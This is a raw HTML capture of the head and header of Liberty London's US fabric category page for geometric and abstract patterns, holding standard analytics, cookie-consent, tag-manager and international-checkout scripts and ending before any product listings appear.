

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/
body_size: 58898
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/searchPartial.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Liberty Geometric Fabrics | Abstract Fabrics | Liberty USA</title>

<meta name="description" content="Discover a range of geometric &amp; abstract fabrics at Liberty London's department page. Perfect for all your crafting needs. Shop Liberty geometric fabrics today."/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/css/landingPage.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/css/categoryLandingPage.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'CATEGORY';
            var contextData = 'Fabrics,Shop By Pattern,Geometric and Abstract';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Fabrics","item":"https://www.libertylondon.com/us/department/fabric/"},{"@type":"ListItem","position":2,"name":"Shop By Pattern","item":"https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/"},{"@type":"ListItem","position":3,"name":"Geometric and Abstract","item":"https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/"}]}
    </script>



</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Search-Show" data-querystring="cgid=fabrics_view-all-pattern-geometric-and-abstract" data-gtmlistingpage="Geometric and Abstract">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
